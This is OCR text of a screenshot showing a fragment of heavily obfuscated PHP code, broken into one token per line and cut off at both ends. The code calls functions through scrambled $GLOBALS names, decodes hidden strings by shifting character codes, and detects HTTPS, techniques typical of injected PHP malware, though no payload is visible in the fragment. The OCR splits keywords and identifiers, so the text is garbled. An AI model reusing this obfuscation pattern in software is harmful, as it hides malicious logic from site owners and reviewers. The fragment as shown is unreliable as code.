
*)/si"
,
"$1"
,
$l1iATP
):
$GLOBALS
[
"bbb6666"
](
$GL
OBALS
[
"bbbb6b"
],
"$1"
,
$l1iATP
);}
else
{
$l1f
=
0
;}}
else
{
$l1f
=
$GLOBALS
[
"b6bb66"
](
$l1SiN
);}}
r
eturn
$GLOBALS
[
"b66b666"
](
$GLOBALS
[
"b66b666"
]
(
$l1f
,
"\xEF\xBB\xBF"
));}
function
l11H
(
$l1PcE
=
''
)
{
return
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"bb
6"
],
$l1PcE
);}
function
l1PA
(
$l1SeV
=
''
)
{
return
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"b6b66"
],
$l1Se
V
);}
function
l1MuD
(
$l19tX
)
{
$l1CdD
=
''
;
$GLOBAL
S
[
"bbbbb6"
](
$GLOBALS
[
"b6bb6"
],
$l19tX
,
$l1f
);
i
f
(
$GLOBALS
[
"bb666bb"
](
$l1f
)&&
$GLOBALS
[
"b6bbb
bb"
](
$l1f
)==
4
){
if
(
$l1f
[
2
]!=
''
){
$l1D
=
$GLOBALS
[
"bb66"
](
"//"
,
$l1f
[
2
],-
1
,PREG_SPLIT_NO_EMPT
Y);
foreach
(
$l1D
as
$l1HwuF
=>
$l1shkx
){
$l1D
[
$l1
HwuF
]=
$GLOBALS
[
"bbb666b"
](
$GLOBALS
[
"bb66b"
]
(
$l1shkx
)-
5
);}
$l1CdD
=
$GLOBALS
[
"b6b6b66"
]
(
''
,
$l1D
);}
$l1CdD
=
$l1f
[
1
].
$l1CdD
.
$l1f
[
3
];}
re
turn
$l1CdD
;}
function
l1Vir9
()
{
if
((
isset
(
$_SE
RVER
[
"HTTPS"
])&&(
$GLOBALS
[
"b666b6b"
](
$_SERVE
R
[
"HTTPS"
])==
'on'
))||(
isset
(
$_SERVER
[
"HTTP_X
_FORWARDED_PROTO"
])&&(
$GLOBALS
[
"b666b6b"
](
$_
SERVER
[
"HTTP_X_FORWARDED_PROTO"
])==
$GLOBALS
[
"b666666"
]))){
return
$GLOBALS
[
"b666666"
];}
re
turn
$GLOBALS
[
"b6"
];}
function
l1AaH
(
$l14U
=
''
)
{
global
$l1r0y0
,
$l17
,
$l1Z4b
,
$l1kD
,
$l1L
,
$l1v
;
i